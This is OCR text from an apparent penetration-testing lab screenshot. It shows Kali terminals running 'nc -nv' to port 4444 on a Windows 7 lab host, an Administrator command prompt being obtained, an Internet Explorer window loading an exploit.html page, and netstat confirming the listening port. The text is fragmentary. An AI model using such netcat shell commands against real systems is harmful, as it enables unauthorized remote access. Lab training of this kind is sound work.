 root@kali: /var/www/html
root@kali: ~/gen/payload
root@kali: ~/gen/nc
root@kali:~/gen/nc# nc -nv 10.11.15.91 4444
(UNKNOWN) [10.11.15.91] 4444 (?) open
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.
C:\Users\Administrator\Desktop>exit
exit
root@kali:~/gen/nc# nc -nv 10.11.15.91 4444
offsec windows 10.11.15.91
http://10.11.0.175/exploit.html - Windows Internet Explorer
http://10.11.0.175/exploit.html
Favorit
http://
Â
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights
C:\Users\Administrator>netstat -an | find "4444"
TCP    0.0.0.0:4444           0.0.0.0:0
C:\Users\Administrator>_